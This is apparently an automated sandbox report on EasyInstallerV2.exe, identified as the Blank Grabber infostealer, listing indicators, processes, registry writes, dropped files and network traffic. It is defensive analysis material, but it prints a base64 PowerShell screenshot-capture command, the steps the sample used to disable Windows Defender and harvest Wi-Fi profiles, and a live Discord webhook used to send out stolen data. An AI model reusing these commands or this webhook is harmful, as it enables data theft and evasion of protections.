| File name: | EasyInstallerV2.exe |
| Full analysis: | https://app.any.run/tasks/5e53f9ef-9ad5-4eb1-83a6-ed87ab097d94 |
| Verdict: | Malicious activity |

| Threats: | Blank Grabber is an infostealer written in Python. It is designed to steal a wide array of data, such as browser login credentials, crypto wallets, Telegram sessions, and Discord tokens. It is an open-source malware, with its code available on GitHub and regularly receiving updates. Blank Grabber builder’s simple interface lets threat actors even with basic skills to deploy it and conduct attacks. |
| Analysis date: | August 18, 2024, 13:25:22 |
| OS: | Windows 10 Professional (build: 19045, 64 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/x-dosexec |
| File info: | MS-DOS executable PE32 executable (GUI) Intel 80386, for MS Windows, MZ for MS-DOS |
| MD5: | BB3399CB98BA92993DEABADC1D5FC725 |
| SHA1: | 34A5DC126F097C3704255CC5C9217A0922910024 |
| SHA256: | F6AB77D0EFA8B8AA5E55B9A88CAC9F7D7DB6D237717E271C872F43E0527E60E2 |
| SSDEEP: | 196608:GuYTKc4Y/cbvgvIvWnuDgIGIRC/gDRwBC+0U:1wK4GgvkWn0gLgC42c+0U |
MALICIOUS
Changes the autorun value in the registry
- svchost.exe (PID: 3268)
- explorer.exe (PID: 7032)
Changes appearance of the Explorer extensions
- svchost.exe (PID: 3268)
- explorer.exe (PID: 7032)
BlankGrabber has been detected
- intel (r).exe (PID: 2384)
Antivirus name has been found in the command line (generic signature)
- cmd.exe (PID: 6256)
- MpCmdRun.exe (PID: 6196)
Adds path to the Windows Defender exclusion list
- intel (r).exe (PID: 3008)
- cmd.exe (PID: 6012)
- cmd.exe (PID: 6152)
Windows Defender preferences modified via 'Set-MpPreference'
- cmd.exe (PID: 6256)
Create files in the Startup directory
- intel (r).exe (PID: 3008)
Actions looks like stealing of personal data
- intel (r).exe (PID: 3008)
Bypass execution policy to execute commands
- powershell.exe (PID: 1452)
Changes powershell execution policy (Bypass)
- cmd.exe (PID: 5656)
BLANKGRABBER has been detected (SURICATA)
- intel (r).exe (PID: 3008)
Stealers network behavior
- intel (r).exe (PID: 3008)
DISCORDGRABBER has been detected (YARA)
- intel (r).exe (PID: 3008)
GROWTOPIA has been detected (YARA)
- intel (r).exe (PID: 3008)
SUSPICIOUS
Starts application with an unusual extension
- EasyInstallerV2.exe (PID: 6548)
- Intel (R).exe (PID: 6992)
- RtkAudUService64.exe (PID: 7064)
- intel (r).exe (PID: 2384)
- rtkauduservice64.exe (PID: 5476)
- cmd.exe (PID: 1564)
- cmd.exe (PID: 5552)
- cmd.exe (PID: 7388)
- cmd.exe (PID: 7500)
- cmd.exe (PID: 7576)
- cmd.exe (PID: 7660)
Drops the executable file immediately after the start
- EasyInstallerV2.exe (PID: 6548)
- icsys.icn.exe (PID: 6944)
- explorer.exe (PID: 7032)
- spoolsv.exe (PID: 7136)
- Intel (R).exe (PID: 6992)
- RtkAudUService64.exe (PID: 7064)
- easyinstallerv2.exe (PID: 6576)
- rtkauduservice64.exe (PID: 5476)
- intel (r).exe (PID: 2384)
- intel (r).exe (PID: 3008)
- csc.exe (PID: 7924)
Executable content was dropped or overwritten
- EasyInstallerV2.exe (PID: 6548)
- icsys.icn.exe (PID: 6944)
- easyinstallerv2.exe (PID: 6576)
- explorer.exe (PID: 7032)
- spoolsv.exe (PID: 7136)
- Intel (R).exe (PID: 6992)
- intel (r).exe (PID: 2384)
- RtkAudUService64.exe (PID: 7064)
- rtkauduservice64.exe (PID: 5476)
- intel (r).exe (PID: 3008)
- csc.exe (PID: 7924)
Reads the date of Windows installation
- easyinstallerv2.exe (PID: 6576)
The process creates files with name similar to system file names
- icsys.icn.exe (PID: 6944)
- spoolsv.exe (PID: 7136)
Starts itself from another location
- icsys.icn.exe (PID: 6944)
- explorer.exe (PID: 7032)
- spoolsv.exe (PID: 7136)
- svchost.exe (PID: 3268)
- EasyInstallerV2.exe (PID: 6548)
- Intel (R).exe (PID: 6992)
- icsys.icn.exe (PID: 5984)
- RtkAudUService64.exe (PID: 7064)
- icsys.icn.exe (PID: 5944)
Process drops legitimate windows executable
- Intel (R).exe (PID: 6992)
- intel (r).exe (PID: 2384)
- rtkauduservice64.exe (PID: 5476)
- intel (r).exe (PID: 3008)
Reads security settings of Internet Explorer
- easyinstallerv2.exe (PID: 6576)
Starts a Microsoft application from unusual location
- intel (r).exe (PID: 2384)
- intel (r).exe (PID: 3008)
The process drops C-runtime libraries
- intel (r).exe (PID: 2384)
- rtkauduservice64.exe (PID: 5476)
Process drops python dynamic module
- rtkauduservice64.exe (PID: 5476)
- intel (r).exe (PID: 2384)
Application launched itself
- intel (r).exe (PID: 2384)
- rtkauduservice64.exe (PID: 5476)
Loads Python modules
- intel (r).exe (PID: 3008)
- rtkauduservice64.exe (PID: 6240)
Get information on the list of running processes
- intel (r).exe (PID: 3008)
- cmd.exe (PID: 532)
- cmd.exe (PID: 2508)
- cmd.exe (PID: 6936)
- cmd.exe (PID: 2136)
Found strings related to reading or modifying Windows Defender settings
- intel (r).exe (PID: 3008)
Script disables Windows Defender's real-time protection
- cmd.exe (PID: 6256)
Starts CMD.EXE for commands execution
- intel (r).exe (PID: 3008)
Starts POWERSHELL.EXE for commands execution
- cmd.exe (PID: 6256)
- cmd.exe (PID: 6012)
- cmd.exe (PID: 6152)
- cmd.exe (PID: 6408)
- cmd.exe (PID: 5656)
- cmd.exe (PID: 7944)
- cmd.exe (PID: 6260)
- cmd.exe (PID: 7144)
- cmd.exe (PID: 6204)
Script disables Windows Defender's IPS
- cmd.exe (PID: 6256)
Script adds exclusion path to Windows Defender
- cmd.exe (PID: 6012)
- cmd.exe (PID: 6152)
Accesses video controller name via WMI (SCRIPT)
- WMIC.exe (PID: 2268)
- WMIC.exe (PID: 6184)
- WMIC.exe (PID: 1492)
Uses WMIC.EXE to obtain a list of video controllers
- cmd.exe (PID: 6552)
- cmd.exe (PID: 7160)
- cmd.exe (PID: 2532)
Uses NETSH.EXE to obtain data on the network
- cmd.exe (PID: 2080)
Uses WMIC.EXE to obtain Windows Installer data
- cmd.exe (PID: 7132)
- cmd.exe (PID: 6216)
- cmd.exe (PID: 6436)
Uses SYSTEMINFO.EXE to read the environment
- cmd.exe (PID: 4664)
The process bypasses the loading of PowerShell profile settings
- cmd.exe (PID: 5656)
BASE64 encoded PowerShell command has been detected
- cmd.exe (PID: 5656)
Base64-obfuscated command line is found
- cmd.exe (PID: 5656)
Accesses antivirus product name via WMI (SCRIPT)
- WMIC.exe (PID: 5980)
The executable file from the user directory is run by the CMD process
- rar.exe (PID: 7424)
Accesses operating system name via WMI (SCRIPT)
- WMIC.exe (PID: 7628)
Uses WMIC.EXE to obtain operating system information
- cmd.exe (PID: 7572)
Uses WMIC.EXE to obtain computer system information
- cmd.exe (PID: 7728)
Accesses product unique identifier via WMI (SCRIPT)
- WMIC.exe (PID: 7756)
- WMIC.exe (PID: 6404)
Checks for external IP
- svchost.exe (PID: 2256)
- intel (r).exe (PID: 3008)
Creates or modifies Windows services
- svchost.exe (PID: 3268)
INFO
Checks supported languages
- EasyInstallerV2.exe (PID: 6548)
- easyinstallerv2.exe (PID: 6576)
- Intel (R).exe (PID: 6992)
- explorer.exe (PID: 7032)
- spoolsv.exe (PID: 7136)
- RtkAudUService64.exe (PID: 7064)
- svchost.exe (PID: 3268)
- EasyInstallerV2.exe (PID: 7092)
- spoolsv.exe (PID: 2136)
- icsys.icn.exe (PID: 6944)
- rtkauduservice64.exe (PID: 5476)
- intel (r).exe (PID: 2384)
- intel (r).exe (PID: 3008)
- icsys.icn.exe (PID: 5984)
- explorer.exe (PID: 2132)
- rtkauduservice64.exe (PID: 6240)
- icsys.icn.exe (PID: 5944)
- tree.com (PID: 3540)
- MpCmdRun.exe (PID: 6196)
- tree.com (PID: 7324)
- tree.com (PID: 7556)
- tree.com (PID: 7480)
- explorer.exe (PID: 640)
- tree.com (PID: 7716)
- cvtres.exe (PID: 8028)
- csc.exe (PID: 7924)
- rar.exe (PID: 7424)
- tree.com (PID: 7636)
Reads the computer name
- easyinstallerv2.exe (PID: 6576)
- EasyInstallerV2.exe (PID: 7092)
- svchost.exe (PID: 3268)
- rtkauduservice64.exe (PID: 5476)
- intel (r).exe (PID: 2384)
- intel (r).exe (PID: 3008)
- rtkauduservice64.exe (PID: 6240)
- MpCmdRun.exe (PID: 6196)
Create files in a temporary directory
- easyinstallerv2.exe (PID: 6576)
- EasyInstallerV2.exe (PID: 6548)
- icsys.icn.exe (PID: 6944)
- Intel (R).exe (PID: 6992)
- explorer.exe (PID: 7032)
- RtkAudUService64.exe (PID: 7064)
- spoolsv.exe (PID: 7136)
- svchost.exe (PID: 3268)
- spoolsv.exe (PID: 2136)
- intel (r).exe (PID: 2384)
- rtkauduservice64.exe (PID: 5476)
- icsys.icn.exe (PID: 5984)
- explorer.exe (PID: 2132)
- intel (r).exe (PID: 3008)
- icsys.icn.exe (PID: 5944)
- explorer.exe (PID: 640)
- MpCmdRun.exe (PID: 6196)
- csc.exe (PID: 7924)
- cvtres.exe (PID: 8028)
- rar.exe (PID: 7424)
Reads the machine GUID from the registry
- easyinstallerv2.exe (PID: 6576)
- csc.exe (PID: 7924)
- rar.exe (PID: 7424)
Process checks computer location settings
- easyinstallerv2.exe (PID: 6576)
Reads security settings of Internet Explorer
- WMIC.exe (PID: 2268)
- WMIC.exe (PID: 6184)
- WMIC.exe (PID: 5980)
- WMIC.exe (PID: 6404)
- WMIC.exe (PID: 7628)
- WMIC.exe (PID: 5116)
- WMIC.exe (PID: 7756)
- WMIC.exe (PID: 1492)
Checks proxy server information
- rtkauduservice64.exe (PID: 6240)
Creates files in the program directory
- intel (r).exe (PID: 3008)
Checks if a key exists in the options dictionary (POWERSHELL)
- powershell.exe (PID: 6336)
- powershell.exe (PID: 6444)
- powershell.exe (PID: 6432)
Script raised an exception (POWERSHELL)
- powershell.exe (PID: 6336)
- powershell.exe (PID: 6444)
- powershell.exe (PID: 6432)
- powershell.exe (PID: 8008)
- powershell.exe (PID: 6320)
The Powershell gets current clipboard
- powershell.exe (PID: 6920)
Displays MAC addresses of computer network adapters
- getmac.exe (PID: 7196)
Found Base64 encoded reflection usage via PowerShell (YARA)
- intel (r).exe (PID: 3008)
UPX packer has been detected
- intel (r).exe (PID: 3008)
PyInstaller has been detected (YARA)
- intel (r).exe (PID: 3008)
- intel (r).exe (PID: 2384)
Attempting to use instant messaging service
- intel (r).exe (PID: 3008)
- svchost.exe (PID: 2256)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .exe | | | Win32 Executable (generic) (52.9) |
|---|---|---|
| .exe | | | Generic Win/DOS Executable (23.5) |
| .exe | | | DOS Executable Generic (23.5) |
EXIF
EXE
| MachineType: | Intel 386 or later, and compatibles |
|---|---|
| TimeStamp: | 2013:04:01 07:08:22+00:00 |
| ImageFileCharacteristics: | No relocs, Executable, No line numbers, No symbols, 32-bit |
| PEType: | PE32 |
| LinkerVersion: | 6 |
| CodeSize: | 106496 |
| InitializedDataSize: | 12288 |
| UninitializedDataSize: | - |
| EntryPoint: | 0x290c |
| OSVersion: | 4 |
| ImageVersion: | 1 |
| SubsystemVersion: | 4 |
| Subsystem: | Windows GUI |
| FileVersionNumber: | 1.0.0.0 |
| ProductVersionNumber: | 1.0.0.0 |
| FileFlagsMask: | 0x0000 |
| FileFlags: | (none) |
| FileOS: | Win32 |
| ObjectFileType: | Executable application |
| FileSubtype: | - |
| LanguageCode: | English (U.S.) |
| CharacterSet: | Unicode |
| ProductName: | Project1 |
| FileVersion: | 1 |
| ProductVersion: | 1 |
| InternalName: | TJprojMain |
| OriginalFileName: | TJprojMain.exe |
Total processes
245
Monitored processes
124
Malicious processes
13
Suspicious processes
3
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 532 | C:\WINDOWS\system32\cmd.exe /c "tasklist /FO LIST" | C:\Windows\System32\cmd.exe | — | intel (r).exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows Command Processor Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 640 | c:\windows\resources\themes\explorer.exe | C:\Windows\Resources\Themes\explorer.exe | — | icsys.icn.exe | |||||||||||
User: admin Integrity Level: HIGH Exit code: 0 Version: 1.00 Modules
| |||||||||||||||
| 1108 | netsh wlan show profile | C:\Windows\System32\netsh.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Network Command Shell Exit code: 1 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1452 | powershell.exe -NoProfile -ExecutionPolicy Bypass -EncodedCommand JABzAG8AdQByAGMAZQAgAD0AIABAACIADQAKAHUAcwBpAG4AZwAgAFMAeQBzAHQAZQBtADsADQAKAHUAcwBpAG4AZwAgAFMAeQBzAHQAZQBtAC4AQwBvAGwAbABlAGMAdABpAG8AbgBzAC4ARwBlAG4AZQByAGkAYwA7AA0ACgB1AHMAaQBuAGcAIABTAHkAcwB0AGUAbQAuAEQAcgBhAHcAaQBuAGcAOwANAAoAdQBzAGkAbgBnACAAUwB5AHMAdABlAG0ALgBXAGkAbgBkAG8AdwBzAC4ARgBvAHIAbQBzADsADQAKAA0ACgBwAHUAYgBsAGkAYwAgAGMAbABhAHMAcwAgAFMAYwByAGUAZQBuAHMAaABvAHQADQAKAHsADQAKACAAIAAgACAAcAB1AGIAbABpAGMAIABzAHQAYQB0AGkAYwAgAEwAaQBzAHQAPABCAGkAdABtAGEAcAA+ACAAQwBhAHAAdAB1AHIAZQBTAGMAcgBlAGUAbgBzACgAKQANAAoAIAAgACAAIAB7AA0ACgAgACAAIAAgACAAIAAgACAAdgBhAHIAIAByAGUAcwB1AGwAdABzACAAPQAgAG4AZQB3ACAATABpAHMAdAA8AEIAaQB0AG0AYQBwAD4AKAApADsADQAKACAAIAAgACAAIAAgACAAIAB2AGEAcgAgAGEAbABsAFMAYwByAGUAZQBuAHMAIAA9ACAAUwBjAHIAZQBlAG4ALgBBAGwAbABTAGMAcgBlAGUAbgBzADsADQAKAA0ACgAgACAAIAAgACAAIAAgACAAZgBvAHIAZQBhAGMAaAAgACgAUwBjAHIAZQBlAG4AIABzAGMAcgBlAGUAbgAgAGkAbgAgAGEAbABsAFMAYwByAGUAZQBuAHMAKQANAAoAIAAgACAAIAAgACAAIAAgAHsADQAKACAAIAAgACAAIAAgACAAIAAgACAAIAAgAHQAcgB5AA0ACgAgACAAIAAgACAAIAAgACAAIAAgACAAIAB7AA0ACgAgACAAIAAgACAAIAAgACAAIAAgACAAIAAgACAAIAAgAFIAZQBjAHQAYQBuAGcAbABlACAAYgBvAHUAbgBkAHMAIAA9ACAAcwBjAHIAZQBlAG4ALgBCAG8AdQBuAGQAcwA7AA0ACgAgACAAIAAgACAAIAAgACAAIAAgACAAIAAgACAAIAAgAHUAcwBpAG4AZwAgACgAQgBpAHQAbQBhAHAAIABiAGkAdABtAGEAcAAgAD0AIABuAGUAdwAgAEIAaQB0AG0AYQBwACgAYgBvAHUAbgBkAHMALgBXAGkAZAB0AGgALAAgAGIAbwB1AG4AZABzAC4ASABlAGkAZwBoAHQAKQApAA0ACgAgACAAIAAgACAAIAAgACAAIAAgACAAIAAgACAAIAAgAHsADQAKACAAIAAgACAAIAAgACAAIAAgACAAIAAgACAAIAAgACAAIAAgACAAIAB1AHMAaQBuAGcAIAAoAEcAcgBhAHAAaABpAGMAcwAgAGcAcgBhAHAAaABpAGMAcwAgAD0AIABHAHIAYQBwAGgAaQBjAHMALgBGAHIAbwBtAEkAbQBhAGcAZQAoAGIAaQB0AG0AYQBwACkAKQANAAoAIAAgACAAIAAgACAAIAAgACAAIAAgACAAIAAgACAAIAAgACAAIAAgAHsADQAKACAAIAAgACAAIAAgACAAIAAgACAAIAAgACAAIAAgACAAIAAgACAAIAAgACAAIAAgAGcAcgBhAHAAaABpAGMAcwAuAEMAbwBwAHkARgByAG8AbQBTAGMAcgBlAGUAbgAoAG4AZQB3ACAAUABvAGkAbgB0ACgAYgBvAHUAbgBkAHMALgBMAGUAZgB0ACwAIABiAG8AdQBuAGQAcwAuAFQAbwBwACkALAAgAFAAbwBpAG4AdAAuAEUAbQBwAHQAeQAsACAAYgBvAHUAbgBkAHMALgBTAGkAegBlACkAOwANAAoAIAAgACAAIAAgACAAIAAgACAAIAAgACAAIAAgACAAIAAgACAAIAAgAH0ADQAKAA0ACgAgACAAIAAgACAAIAAgACAAIAAgACAAIAAgACAAIAAgACAAIAAgACAAcgBlAHMAdQBsAHQAcwAuAEEAZABkACgAKABCAGkAdABtAGEAcAApAGIAaQB0AG0AYQBwAC4AQwBsAG8AbgBlACgAKQApADsADQAKACAAIAAgACAAIAAgACAAIAAgACAAIAAgACAAIAAgACAAfQANAAoAIAAgACAAIAAgACAAIAAgACAAIAAgACAAfQANAAoAIAAgACAAIAAgACAAIAAgACAAIAAgACAAYwBhAHQAYwBoACAAKABFAHgAYwBlAHAAdABpAG8AbgApAA0ACgAgACAAIAAgACAAIAAgACAAIAAgACAAIAB7AA0ACgAgACAAIAAgACAAIAAgACAAIAAgACAAIAAgACAAIAAgAC8ALwAgAEgAYQBuAGQAbABlACAAYQBuAHkAIABlAHgAYwBlAHAAdABpAG8AbgBzACAAaABlAHIAZQANAAoAIAAgACAAIAAgACAAIAAgACAAIAAgACAAfQANAAoAIAAgACAAIAAgACAAIAAgAH0ADQAKAA0ACgAgACAAIAAgACAAIAAgACAAcgBlAHQAdQByAG4AIAByAGUAcwB1AGwAdABzADsADQAKACAAIAAgACAAfQANAAoAfQANAAoAIgBAAA0ACgANAAoAQQBkAGQALQBUAHkAcABlACAALQBUAHkAcABlAEQAZQBmAGkAbgBpAHQAaQBvAG4AIAAkAHMAbwB1AHIAYwBlACAALQBSAGUAZgBlAHIAZQBuAGMAZQBkAEEAcwBzAGUAbQBiAGwAaQBlAHMAIABTAHkAcwB0AGUAbQAuAEQAcgBhAHcAaQBuAGcALAAgAFMAeQBzAHQAZQBtAC4AVwBpAG4AZABvAHcAcwAuAEYAbwByAG0AcwANAAoADQAKACQAcwBjAHIAZQBlAG4AcwBoAG8AdABzACAAPQAgAFsAUwBjAHIAZQBlAG4AcwBoAG8AdABdADoAOgBDAGEAcAB0AHUAcgBlAFMAYwByAGUAZQBuAHMAKAApAA0ACgANAAoADQAKAGYAbwByACAAKAAkAGkAIAA9ACAAMAA7ACAAJABpACAALQBsAHQAIAAkAHMAYwByAGUAZQBuAHMAaABvAHQAcwAuAEMAbwB1AG4AdAA7ACAAJABpACsAKwApAHsADQAKACAAIAAgACAAJABzAGMAcgBlAGUAbgBzAGgAbwB0ACAAPQAgACQAcwBjAHIAZQBlAG4AcwBoAG8AdABzAFsAJABpAF0ADQAKACAAIAAgACAAJABzAGMAcgBlAGUAbgBzAGgAbwB0AC4AUwBhAHYAZQAoACIALgAvAEQAaQBzAHAAbABhAHkAIAAoACQAKAAkAGkAKwAxACkAKQAuAHAAbgBnACIAKQANAAoAIAAgACAAIAAkAHMAYwByAGUAZQBuAHMAaABvAHQALgBEAGkAcwBwAG8AcwBlACgAKQANAAoAfQA= | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1492 | wmic path win32_VideoController get name | C:\Windows\System32\wbem\WMIC.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: WMI Commandline Utility Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1564 | C:\WINDOWS\system32\cmd.exe /c "tree /A /F" | C:\Windows\System32\cmd.exe | — | intel (r).exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows Command Processor Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1640 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2080 | C:\WINDOWS\system32\cmd.exe /c "netsh wlan show profile" | C:\Windows\System32\cmd.exe | — | intel (r).exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows Command Processor Exit code: 1 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2132 | c:\windows\resources\themes\explorer.exe | C:\Windows\Resources\Themes\explorer.exe | — | icsys.icn.exe | |||||||||||
User: admin Integrity Level: HIGH Exit code: 0 Version: 1.00 Modules
| |||||||||||||||
| 2136 | c:\windows\resources\spoolsv.exe PR | C:\Windows\Resources\spoolsv.exe | — | svchost.exe | |||||||||||
User: admin Integrity Level: HIGH Exit code: 0 Version: 1.00 Modules
| |||||||||||||||
Total events
73 176
Read events
73 131
Write events
41
Delete events
4
Modification events
| (PID) Process: | (6548) EasyInstallerV2.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\VB and VBA Program Settings\Explorer\Process |
| Operation: | write | Name: | LO |
Value: 1 | |||
| (PID) Process: | (6576) easyinstallerv2.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | ProxyBypass |
Value: 1 | |||
| (PID) Process: | (6576) easyinstallerv2.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | IntranetName |
Value: 1 | |||
| (PID) Process: | (6576) easyinstallerv2.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 1 | |||
| (PID) Process: | (6576) easyinstallerv2.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | AutoDetect |
Value: 0 | |||
| (PID) Process: | (6944) icsys.icn.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\VB and VBA Program Settings\Explorer\Process |
| Operation: | write | Name: | LO |
Value: 1 | |||
| (PID) Process: | (6992) Intel (R).exe | Key: | HKEY_CURRENT_USER\SOFTWARE\VB and VBA Program Settings\Explorer\Process |
| Operation: | write | Name: | LO |
Value: 1 | |||
| (PID) Process: | (7064) RtkAudUService64.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\VB and VBA Program Settings\Explorer\Process |
| Operation: | write | Name: | LO |
Value: 1 | |||
| (PID) Process: | (7032) explorer.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\Windows\CurrentVersion\RunOnce |
| Operation: | write | Name: | Explorer |
Value: c:\windows\resources\themes\explorer.exe RO | |||
| (PID) Process: | (7032) explorer.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\Windows\CurrentVersion\RunOnce |
| Operation: | write | Name: | Svchost |
Value: c:\windows\resources\svchost.exe RO | |||
Executable files
170
Suspicious files
25
Text files
55
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 6576 | easyinstallerv2.exe | C:\Users\admin\AppData\Local\Temp\Intel (R).exe | executable | |
MD5:837D1C40D38152F9100B53DF95BE50FB | SHA256:EFCB0B63FD147584155CB71C3B10C843669F02191025CEEEB3BFD05DA77CD4B8 | |||
| 7136 | spoolsv.exe | C:\Windows\Resources\svchost.exe | executable | |
MD5:60030D9C47C379D728E22D527A983A18 | SHA256:72236CED1FAFCD33515989964070C306C2A6F3EAB8C85697AA21606EF534DF1C | |||
| 7136 | spoolsv.exe | C:\Users\admin\AppData\Local\Temp\~DF22F96A4A763DE5AA.TMP | binary | |
MD5:AB55DB449D902E720663EABE018DD427 | SHA256:B52FF1DBA5AB2D3E517217F94EBCC327468D67D93C240037E5502FAA19347D49 | |||
| 6576 | easyinstallerv2.exe | C:\Users\admin\AppData\Local\Temp\EasyInstallerV2.exe | executable | |
MD5:69FE1E3EC14AC20B88719E6B5C70D1D4 | SHA256:6A9EBCF78A016C9D6D6319FBE9967B18C51BAC36BF0A415A741E43220EFA4F89 | |||
| 5476 | rtkauduservice64.exe | C:\Users\admin\AppData\Local\Temp\_MEI54762\Crypto\Cipher\_ARC4.pyd | executable | |
MD5:6176101B7C377A32C01AE3EDB7FD4DE6 | SHA256:EFEA361311923189ECBE3240111EFBA329752D30457E0DBE9628A82905CD4BDB | |||
| 7032 | explorer.exe | C:\Windows\Resources\spoolsv.exe | executable | |
MD5:0A0CD5AF34A9B6BF0B0E6F8EA1B52137 | SHA256:5C39D34F6A8B81925560FDDC93D57BAC04BC48B541D586ABD857088D1598E5D3 | |||
| 6548 | EasyInstallerV2.exe | C:\Users\admin\AppData\Local\Temp\~DFA8E7DA932D638DE6.TMP | binary | |
MD5:126CCDBCC1851A0832ECE3B2D0E5F358 | SHA256:D5859229053A9CCEAEB4B94B64B553387883E986B4989505E373475D6971A9D5 | |||
| 6944 | icsys.icn.exe | C:\Users\admin\AppData\Local\Temp\~DF23B9C3B7BA8450EE.TMP | binary | |
MD5:DEBA7D4C7BB475D288A372A35DF3999C | SHA256:B6B452AD1C08D49126D2960FB6EE8961150909C14B2F77593425EEC6F23DC019 | |||
| 2136 | spoolsv.exe | C:\Users\admin\AppData\Local\Temp\~DF5992C4FCF236AD7A.TMP | binary | |
MD5:0387208AE3E804CBFEFFF5428F405BC4 | SHA256:E8F69CDB652AE066606636D61A2DA47E3EE1C2D15D3EE8A77DA1143D87D32C6E | |||
| 7064 | RtkAudUService64.exe | C:\Users\admin\AppData\Local\Temp\rtkauduservice64.exe | executable | |
MD5:66AFA3E505670464296BA18473BC340F | SHA256:2C7F9AF54C5525C7D410C975BEA8F069A5F699958D595808F8A77671053AEB16 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
4
TCP/UDP connections
19
DNS requests
9
Threats
9
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
3008 | intel (r).exe | GET | 200 | 208.95.112.1:80 | http://ip-api.com/line/?fields=hosting | unknown | — | — | shared |
— | — | GET | 204 | 142.250.186.99:443 | https://gstatic.com/generate_204 | unknown | — | — | unknown |
3008 | intel (r).exe | GET | 200 | 208.95.112.1:80 | http://ip-api.com/json/?fields=225545 | unknown | — | — | shared |
— | — | POST | 200 | 162.159.135.232:443 | https://discord.com/api/webhooks/1272697511609499760/tYKoLUhF-bDZLUUDqVSccSp5PqdiNggWXYbqaQ09YCOqCXgCZu-48umRbQ6EcVNUxux8 | unknown | binary | 2.37 Kb | unknown |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
3888 | svchost.exe | 239.255.255.250:1900 | — | — | — | whitelisted |
